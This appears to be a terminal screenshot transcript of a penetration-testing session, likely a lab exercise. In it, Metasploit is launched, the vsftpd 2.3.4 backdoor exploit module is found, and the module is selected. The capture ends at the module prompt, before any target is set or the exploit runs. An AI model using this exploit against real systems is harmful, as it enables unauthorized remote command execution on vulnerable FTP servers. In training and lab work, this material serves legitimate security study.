 10.0.4.15 10.10.14.73 10.13.37.12-Context 25% 04:44 PM
❯ msfconsole
Metasploit tip: View missing module options with show missing
=[ metasploit v6.4.15-dev ]
+ -- --=[ 2433 exploits - 1251 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >